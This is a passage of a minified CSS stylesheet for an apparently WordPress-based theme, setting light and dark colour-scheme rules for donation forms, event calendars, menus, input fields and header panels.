.sc_testimonial_item{background-color:#f7f7f7}.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before,.scheme_light .sc_testimonials_style_testimonials-4 .sc_testimonial_author_position{color:#20c7ca}.scheme_light .sc_testimonials .sc_slider_pagination_wrap span:hover,.scheme_light .sc_testimonials .sc_slider_pagination_wrap span.swiper-pagination-bullet-active{background-color:#232a34}.scheme_light .sc_title_icon{color:#20c7ca}.scheme_light .sc_title_underline::after{border-color:#20c7ca}.scheme_light .sc_title_divider .sc_title_divider_before,.scheme_light .sc_title_divider .sc_title_divider_after{background-color:#232a34}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title{border-color:#ddd}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon{color:#acb4b6;background-color:#fff}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active{color:#20c7ca;border-color:#20c7ca}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened{color:#fff;background-color:#20c7ca}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover{color:#189799;border-color:#189799}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened{background-color:#189799}.scheme_light .sc_toggles .sc_toggles_item .sc_toggles_content{border-color:#ddd}.scheme_light .sc_tooltip_parent .sc_tooltip,.scheme_light .sc_tooltip_parent .sc_tooltip:before{background-color:#189799}.scheme_light .sc_twitter{color:#8a8a8a}.scheme_light .sc_twitter .sc_slider_controls_wrap a{color:#fff}.scheme_light .sc_item_subtitle{color:#20c7ca}.scheme_light .sc_item_descr{color:#232a34}.scheme_light .sc_item_descr>b{color:#20c7ca}.scheme_light #give-recurring-form .form-row input[type=text].required,.scheme_light #give-recurring-form .form-row input[type=email].required,.scheme_light #give-recurring-form .form-row input[type=password].required,.scheme_light #give-recurring-form .form-row input[type=tel].required,.scheme_light #give-recurring-form .form-row input[type=url].required,.scheme_light #give-recurring-form .form-row select.required,.scheme_light #give-recurring-form .form-row textarea.required,.scheme_light #give-recurring-form .give-tooltip:hover,.scheme_light form.give-form .form-row input[type=text],.scheme_light form.give-form .form-row input[type=text].required,.scheme_light form.give-form .form-row input[type=email].required,.scheme_light form.give-form .form-row input[type=password].required,.scheme_light form.give-form .form-row input[type=tel].required,.scheme_light form.give-form .form-row input[type=url].required,.scheme_light form.give-form .form-row select.required,.scheme_light form.give-form .form-row textarea.required,.scheme_light form.give-form .give-tooltip:hover,.scheme_light form[id*=give-form] .form-row input[type=text].required,.scheme_light form[id*=give-form] .form-row input[type=email].required,.scheme_light form[id*=give-form] .form-row input[type=password].required,.scheme_light form[id*=give-form] .form-row input[type=tel].required,.scheme_light form[id*=give-form] .form-row input[type=url].required,.scheme_light form[id*=give-form] .form-row select.required,.scheme_light form[id*=give-form] .form-row textarea.required,.scheme_light form[id*=give-form] .give-tooltip:hover{color:#8a8a8a;border-color:#e7e7e7;background-color:#fff}.scheme_light form[id*=give-form] .give-donation-amount #give-amount:focus,.scheme_light form[id*=give-form] .give-donation-amount #give-amount-text:focus,.scheme_light #give-recurring-form .form-row input[type=text].required:focus,.scheme_light #give-recurring-form .form-row input[type=email].required:focus,.scheme_light #give-recurring-form .form-row input[type=password].required:focus,.scheme_light #give-recurring-form .form-row input[type=tel].required:focus,.scheme_light #give-recurring-form .form-row input[type=url].required:focus,.scheme_light #give-recurring-form .form-row select.required:focus,.scheme_light #give-recurring-form .form-row textarea.required:focus,.scheme_light #give-recurring-form .give-tooltip:hover:focus,.scheme_light form.give-form .form-row input[type=text]:focus,.scheme_light form.give-form .form-row input[type=text].required:focus,.scheme_light form.give-form .form-row input[type=email].required:focus,.scheme_light form.give-form .form-row input[type=password].required:focus,.scheme_light form.give-form .form-row input[type=tel].required:focus,.scheme_light form.give-form .form-row input[type=url].required:focus,.scheme_light form.give-form .form-row select.required:focus,.scheme_light form.give-form .form-row textarea.required:focus,.scheme_light form.give-form .give-tooltip:hover:focus,.scheme_light form[id*=give-form] .form-row input[type=text].required:focus,.scheme_light form[id*=give-form] .form-row input[type=email].required:focus,.scheme_light form[id*=give-form] .form-row input[type=password].required:focus,.scheme_light form[id*=give-form] .form-row input[type=tel].required:focus,.scheme_light form[id*=give-form] .form-row input[type=url].required:focus,.scheme_light form[id*=give-form] .form-row select.required:focus,.scheme_light form[id*=give-form] .form-row textarea.required:focus{color:#232a34;border-color:#ddd;background-color:#f0f0f0}.scheme_light form[id*=give-form] #give-final-total-wrap .give-donation-total-label,.scheme_light form[id*=give-form] #give-final-total-wrap .give-final-total-amount{background-color:#f7f7f7;color:#8a8a8a}.scheme_light .give-submit-button-wrap .give-submit,.scheme_light [id^=give-user-login-submit] .give-submit,.scheme_light .post_item_excerpt.post_type_give_forms .more-link{background-color:#20c7ca;color:#232a34}.scheme_light .give-submit-button-wrap .give-submit:hover,.scheme_light [id^=give-user-login-submit] .give-submit:hover,.scheme_light .post_item_excerpt.post_type_give_forms .more-link:hover{background-color:#20c7ca;color:#fff}.scheme_light .give_form .post_info_item.post_date{color:#8a8a8a}.scheme_light .post_type_give_forms .more-link{background-color:#20c7ca;color:#232a34}.scheme_light .post_type_give_forms .more-link:hover{background-color:#20c7ca;color:#fff}.scheme_light .sc_donations_style_extra .post_type_give_forms .post_body{background-color:#f7f7f7}.scheme_light .sc_donations_style_extra .post_type_give_forms .more-link{background-color:#20c7ca;color:#fff}.scheme_light .sc_donations_style_extra .post_type_give_forms .more-link:hover{background-color:#189799}.scheme_light .sc_donations_style_extra .post_body .post_info .post_counters_number{olor:#232a34}.scheme_light table.give-table thead th{color:#fff;background-color:#20c7ca}.scheme_light .give-goal-progress .raised{color:#232a34}.scheme_light .give-goal-progress .income{color:#20c7ca}.scheme_light .give-progress-bar>span{background-color:#189799!important}.scheme_light .post_info_donations .middle>span{background-color:#189799}.scheme_light .give_forms .summary .give-form-title,.scheme_light .give_forms .summary .give-form-title,.scheme_light .post_body .post_header .post_title.entry-title,.scheme_light .post_info_donations .bottom,.scheme_light .sc_donations .post_header .entry-title a{color:#20c7ca}.scheme_light .give_forms .summary .entry-title a:hover,.scheme_light .sc_donations .post_header .entry-title a:hover{color:#189799}.scheme_light .sc_donations_form .sc_donations_form_submit,.scheme_light .post_item_excerpt.post_type_donation .more-link{background-color:#20c7ca;color:#232a34}.scheme_light .sc_donations_form .sc_donations_form_submit:hover,.scheme_light .post_item_excerpt.post_type_donation .more-link:hover{background-color:#20c7ca;color:#fff}.scheme_light .post_type_donation.post_item_single .post_sidebar .post_goal_amount,.scheme_light .post_type_donation.post_item_single .post_sidebar .post_raised .post_raised_amount{color:#20c7ca!important}.scheme_light .sc_donations_style_extra .post_categories a{background-color:#189799;color:#fff}.scheme_light .sc_donations_style_extra .post_categories a:hover{background-color:#20c7ca;color:#fff}.scheme_light .post_item_extra.post_type_donation .more-link{background-color:#20c7ca;color:#fff}.scheme_light .post_item_extra.post_type_donation .more-link:hover{background-color:#189799;color:#fff}.scheme_light #tribe-events-content .tribe-events-calendar .mobile-active:hover,.scheme_light #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active,.scheme_light #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"],.scheme_light #tribe-events-content .tribe-events-calendar td.tribe-events-othermonth.mobile-active div[id*="tribe-events-daynum-"] a,.scheme_light .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"],.scheme_light .tribe-events-calendar .mobile-active div[id*="tribe-events-daynum-"] a,.scheme_light .tribe-events-calendar td.mobile-active{background-color:#189799}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a{color:#e0e0e0}.scheme_dark a{color:#84c54e}.scheme_dark a:hover{color:#ff7e27}.scheme_dark blockquote:before{color:#e0e0e0}.scheme_dark blockquote,.scheme_dark blockquote p{color:#e0e0e0}.scheme_dark blockquote .sc_quote_title,.scheme_dark blockquote>a,.scheme_dark blockquote>p>a,.scheme_dark blockquote cite{font-family:"Open Sans",sans-serif}.scheme_dark .accent1{color:#84c54e}.scheme_dark .accent1_bgc{background-color:#84c54e}.scheme_dark .accent1_bg{background:#84c54e}.scheme_dark .accent1_border{border-color:#84c54e}.scheme_dark a.accent1:hover{color:#ff7e27}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect5.colored .info,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect8.colored .info,.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect10.colored .info,.scheme_dark .post_content.ih-item.square.effect11.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect14.colored .info,.scheme_dark .post_content.ih-item.square.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect_book.colored .info,.scheme_dark .post_content.ih-item.square.effect_pull.colored .post_descr{background:#84c54e;color:#f0f0f0}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,.scheme_dark .post_content.ih-item.square.effect6.colored .info,.scheme_dark .post_content.ih-item.square.effect7.colored .info,.scheme_dark .post_content.ih-item.square.effect12.colored .info,.scheme_dark .post_content.ih-item.square.effect13.colored .info,.scheme_dark .post_content.ih-item.square.effect_more.colored .info,.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,.scheme_dark .post_content.ih-item.square.effect_shift.colored .info{background:rgba(132,197,78,.6);color:#f0f0f0}.scheme_dark .post_content.ih-item.square.effect_border.colored .img,.scheme_dark .post_content.ih-item.square.effect_fade.colored .img,.scheme_dark .post_content.ih-item.square.effect_slide.colored .img{background:#84c54e}.scheme_dark .post_content.ih-item.square.effect_border.colored .info,.scheme_dark .post_content.ih-item.square.effect_fade.colored .info,.scheme_dark .post_content.ih-item.square.effect_slide.colored .info{color:#f0f0f0}.scheme_dark .post_content.ih-item.square.effect_border.colored .info:before,.scheme_dark .post_content.ih-item.square.effect_border.colored .info:after{border-color:#f0f0f0}.scheme_dark .post_content.ih-item.circle.effect1 .spinner{border-right-color:#84c54e;border-bottom-color:#84c54e}.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,.scheme_dark .post_content.ih-item .info a,.scheme_dark .post_content.ih-item .info a>span{color:#fff}.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,.scheme_dark .post_content.ih-item .info a:hover,.scheme_dark .post_content.ih-item .info a:hover>span{color:#e5e5e5}.scheme_dark td,.scheme_dark th{border-color:#f0f0f0}.scheme_dark table{color:#e0e0e0}.scheme_dark table:not(.wp-calendar):not(.shop_table):not(.give-table):not(.variations):not(.tribe-events-calendar) tr:first-child{background-color:#84c54e;color:#fff}.scheme_dark pre.code,.scheme_dark #toc .toc_item.current,.scheme_dark #toc .toc_item:hover{border-color:#84c54e}.scheme_dark::selection,.scheme_dark::-moz-selection{background-color:#84c54e;color:#f0f0f0}.scheme_dark form[id*=give-form] .give-donation-amount #give-amount,.scheme_dark form[id*=give-form] .give-donation-amount #give-amount-text,.scheme_dark input[type="tel"],.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark select,.scheme_dark textarea{color:#999;border-color:#464646;background-color:#464646}.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark select:focus,.scheme_dark textarea:focus{color:#d0d0d0;border-color:#585757;background-color:#464646}.scheme_dark input::-webkit-input-placeholder,.scheme_dark textarea::-webkit-input-placeholder{color:#aaa}.scheme_dark fieldset{border-color:#7d7d7d}.scheme_dark fieldset legend{background-color:#333;color:#8a8a8a}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{box-shadow:0 0 0 2px #84c54e}.scheme_dark .sc_input_hover_accent input[type="text"]+label:before,.scheme_dark .sc_input_hover_accent input[type="number"]+label:before,.scheme_dark .sc_input_hover_accent input[type="email"]+label:before,.scheme_dark .sc_input_hover_accent input[type="password"]+label:before,.scheme_dark .sc_input_hover_accent input[type="search"]+label:before,.scheme_dark .sc_input_hover_accent select+label:before,.scheme_dark .sc_input_hover_accent textarea+label:before{color:rgba(132,197,78,.6)}.scheme_dark .sc_input_hover_path input[type="text"]+label>.sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="number"]+label>.sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="email"]+label>.sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="password"]+label>.sc_form_graphic,.scheme_dark .sc_input_hover_path input[type="search"]+label>.sc_form_graphic,.scheme_dark .sc_input_hover_path textarea+label>.sc_form_graphic{stroke:#464646}.scheme_dark .sc_input_hover_jump .sc_form_label_content:before{color:#f0f0f0}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#464646}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus,.scheme_dark .sc_input_hover_jump input[type="text"].filled,.scheme_dark .sc_input_hover_jump input[type="number"].filled,.scheme_dark .sc_input_hover_jump input[type="email"].filled,.scheme_dark .sc_input_hover_jump input[type="password"].filled,.scheme_dark .sc_input_hover_jump input[type="search"].filled,.scheme_dark .sc_input_hover_jump textarea.filled{border-color:#84c54e}.scheme_dark .sc_input_hover_underline input[type="text"]+label:before,.scheme_dark .sc_input_hover_underline input[type="number"]+label:before,.scheme_dark .sc_input_hover_underline input[type="email"]+label:before,.scheme_dark .sc_input_hover_underline input[type="password"]+label:before,.scheme_dark .sc_input_hover_underline input[type="search"]+label:before,.scheme_dark .sc_input_hover_underline textarea+label:before{background-color:#464646}.scheme_dark .sc_input_hover_jump input[type="text"]:focus+label:before,.scheme_dark .sc_input_hover_jump input[type="number"]:focus+label:before,.scheme_dark .sc_input_hover_jump input[type="email"]:focus+label:before,.scheme_dark .sc_input_hover_jump input[type="password"]:focus+label:before,.scheme_dark .sc_input_hover_jump input[type="search"]:focus+label:before,.scheme_dark .sc_input_hover_jump textarea:focus+label:before,.scheme_dark .sc_input_hover_jump input[type="text"].filled+label:before,.scheme_dark .sc_input_hover_jump input[type="number"].filled+label:before,.scheme_dark .sc_input_hover_jump input[type="email"].filled+label:before,.scheme_dark .sc_input_hover_jump input[type="password"].filled+label:before,.scheme_dark .sc_input_hover_jump input[type="search"].filled+label:before,.scheme_dark .sc_input_hover_jump textarea.filled+label:before{background-color:#585757}.scheme_dark .sc_input_hover_underline input[type="text"]+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"]+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"]+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"]+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"]+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea+label>.sc_form_label_content{color:#999}.scheme_dark .sc_input_hover_underline input[type="text"]:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"]:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"]:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"]:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"]:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea:focus+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="text"].filled+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="number"].filled+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="email"].filled+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="password"].filled+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline input[type="search"].filled+label>.sc_form_label_content,.scheme_dark .sc_input_hover_underline textarea.filled+label>.sc_form_label_content{color:#d0d0d0}.scheme_dark .sc_input_hover_iconed input[type="text"]+label,.scheme_dark .sc_input_hover_iconed input[type="number"]+label,.scheme_dark .sc_input_hover_iconed input[type="email"]+label,.scheme_dark .sc_input_hover_iconed input[type="password"]+label,.scheme_dark .sc_input_hover_iconed input[type="search"]+label,.scheme_dark .sc_input_hover_iconed textarea+label{color:#999}.scheme_dark .sc_input_hover_iconed input[type="text"]:focus+label,.scheme_dark .sc_input_hover_iconed input[type="number"]:focus+label,.scheme_dark .sc_input_hover_iconed input[type="email"]:focus+label,.scheme_dark .sc_input_hover_iconed input[type="password"]:focus+label,.scheme_dark .sc_input_hover_iconed input[type="search"]:focus+label,.scheme_dark .sc_input_hover_iconed textarea:focus+label,.scheme_dark .sc_input_hover_iconed input[type="text"].filled+label,.scheme_dark .sc_input_hover_iconed input[type="number"].filled+label,.scheme_dark .sc_input_hover_iconed input[type="email"].filled+label,.scheme_dark .sc_input_hover_iconed input[type="password"].filled+label,.scheme_dark .sc_input_hover_iconed input[type="search"].filled+label,.scheme_dark .sc_input_hover_iconed textarea.filled+label{color:#d0d0d0}.scheme_dark .body_wrap{color:#8a8a8a}.scheme_dark .body_style_boxed .body_wrap{background-color:#333}.scheme_dark body:not(.video_bg_show),.scheme_dark body:not(.video_bg_show) .page_wrap,.scheme_dark .copy_wrap,.scheme_dark .sidebar_cart,.scheme_dark #page_preloader{background-color:#333}.scheme_dark .article_style_boxed .content>article>.post_content,.scheme_dark .article_style_boxed[class*="single-"] .content>.comments_wrap,.scheme_dark .article_style_boxed[class*="single-"] .content>article>.post_info_share,.scheme_dark .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item{background-color:#666}.scheme_dark .top_panel_wrap_inner{background-color:#333}.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner{background-color:#666666!important}.scheme_dark .top_panel_middle .sidebar_cart:after,.scheme_dark .top_panel_middle .sidebar_cart{border-color:#7d7d7d;background-color:#333}.scheme_dark .top_panel_top a{color:#8a8a8a}.scheme_dark .top_panel_top a:hover{color:#ff7e27}.scheme_dark .menu_user_nav>li>a{color:#8a8a8a}.scheme_dark .menu_user_nav>li>a:hover{color:#ff7e27}.scheme_dark .menu_user_nav>li ul{background-color:#84c54e}.scheme_dark .menu_user_nav>li>ul:after{background-color:#84c54e}.scheme_dark .menu_user_nav>li ul{color:#f0f0f0;background-color:#84c54e}.scheme_dark .menu_user_nav>li ul li a{color:#f0f0f0}.scheme_dark .menu_user_nav>li ul li a:hover,.scheme_dark .menu_user_nav>li ul li.current-menu-item>a,.scheme_dark .menu_user_nav>li ul li.current-menu-ancestor>a{color:#e0e0e0}.scheme_dark .menu_user_nav>li.menu_user_controls .user_avatar{border-color:#7d7d7d}.scheme_dark .menu_user_nav>li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#909090}.scheme_dark .contact_button>a.first_button{background-color:#84c54e;color:#f0f0f0}.scheme_dark .contact_button>a.first_button:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .contact_button>a.second_button{background-color:#ffe400;color:#e0e0e0}.scheme_dark .contact_button>a.second_button:hover{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .top_panel_style_3 .contact_button>a.first_button{background-color:#ffe400;color:#e0e0e0}.scheme_dark .top_panel_style_3 .contact_button>a.first_button:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .top_panel_style_3 .contact_button>a.second_button{background-color:#ff7e27;color:#f0f0f0}.scheme_dark .top_panel_style_3 .contact_button>a.second_button:hover{background-color:#84c54e;color:#f0f0f0}.scheme_dark .header_mobile .sc_socials.sc_socials_size_small .social_icons:hover{color:#ff7e27}.scheme_dark .top_panel_middle{background-color:#666}.scheme_dark .top_panel_style_6 .top_panel_middle{background-color:#333}.scheme_dark .top_panel_over .header_mobile .menu_button,.scheme_dark .top_style_header_7 .header_mobile .menu_button,.scheme_dark .top_style_header_1 .header_mobile .menu_button{color:#f0f0f0}.scheme_dark .top_panel_over .header_mobile .menu_button:hover,.scheme_dark .top_style_header_7 .header_mobile .menu_button:hover,.scheme_dark .top_style_header_1 .header_mobile .menu_button:hover{color:#84c54e}.scheme_dark .top_panel_over .header_mobile,.scheme_dark .top_style_header_7 .header_mobile,.scheme_dark .top_style_header_1 .header_mobile,.scheme_dark .top_panel_style_1 .top_panel_middle,.scheme_dark .top_panel_style_7 .top_panel_middle{background-color:#d0d0d0}.scheme_dark .top_panel_position_over.top_panel_middle{background-color:rgba(102,102,102,.8)}.scheme_dark .logo .logo_text{color:#84c54e}.scheme_dark .logo .logo_slogan{color:#84c54e}.scheme_dark .top_panel_bottom{background-color:#333}.scheme_dark .top_panel_image_hover{background-color:rgba(255,126,39,.8)}.scheme_dark .top_panel_image_header,.scheme_dark .top_panel_image_title,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_text,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .logo_slogan{color:#f0f0f0}.scheme_dark .top_panel_image_header a,.scheme_dark .top_panel_image_title>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a{color:#fff}.scheme_dark .post_featured .post_header a:hover{color:#84c54e}.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li>a:hover,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-item>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-parent>a,.scheme_dark .top_panel_over:not(.top_panel_fixed) .top_panel_style_3 .menu_main_nav>li.current-menu-ancestor>a{color:#ffe400}.scheme_dark .menu_main_nav>li>a{color:#e0e0e0}.scheme_dark .menu_main_nav>li ul{color:#f0f0f0;background-color:#84c54e}.scheme_dark .menu_main_nav>li>ul:after{background-color:#84c54e}.scheme_dark .menu_main_nav>a:hover,.scheme_dark .menu_main_nav>li>a:hover,.scheme_dark .menu_main_nav>li.sfHover>a,.scheme_dark .menu_main_nav>li.current-menu-item>a,.scheme_dark .menu_main_nav>li.current-menu-parent>a,.scheme_dark .menu_main_nav>li.current-menu-ancestor>a{color:#84c54e}.scheme_dark .menu_main_nav>li ul li a{color:#f0f0f0}.scheme_dark .menu_main_nav>li ul li a:hover,.scheme_dark .menu_main_nav>li ul li.current-menu-item>a,.scheme_dark .menu_main_nav>li ul li.current-menu-ancestor>a{color:#e0e0e0}.scheme_dark .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#505050}.scheme_dark .top_panel_inner_style_1 .menu_hover_slide_box .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_7 .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#ff7e27}.scheme_dark .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#29fbff}.scheme_dark .top_panel_inner_style_1 .menu_hover_slide_line .menu_main_nav>li#blob,.scheme_dark .top_panel_inner_style_7 .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#f0f0f0}.scheme_dark .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#29fbff}.scheme_dark .top_panel_inner_style_1 .menu_hover_zoom_line .menu_main_nav>li>a:before,.scheme_dark .top_panel_inner_style_7 .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#f0f0f0}.scheme_dark .menu_hover_path_line .menu_main_nav>li:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li:after,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_dark .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#29fbff}.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:before,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li:after,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_dark .top_panel_inner_style_1 .menu_hover_path_line .menu_main_nav>li>a:after,.scheme_dark .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:before,.scheme_dark .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li:after,.scheme_dark .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_dark .top_panel_inner_style_7 .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#f0f0f0}.scheme_dark .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#29fbff}.scheme_dark .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav>li>a:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#f0f0f0}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:focus{color:#d0d0d0}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#d0d0d0}.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:after{background-color:#29fbff}.scheme_dark .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav>li>a:focus{color:#29fbff}.scheme_dark .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_7 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav>li>a:focus,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav>li>a:focus{color:#e5e5e5}.scheme_dark .top_panel_middle .contact_field,.scheme_dark .top_panel_middle .contact_field>a{color:#e0e0e0}.scheme_dark .top_panel_middle .contact_icon{color:#a0a0a0;background-color:#333}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_3 .search_field{border-color:rgba(240,240,240,.1);background-color:rgba(255,126,39,.2)}.scheme_dark .top_panel_inner_style_4 .search_field{background-color:rgba(224,224,224,.05)}.scheme_dark .content .search_field{background-color:#666}.scheme_dark .content .search_field,.scheme_dark .content .search_submit{color:#999}.scheme_dark 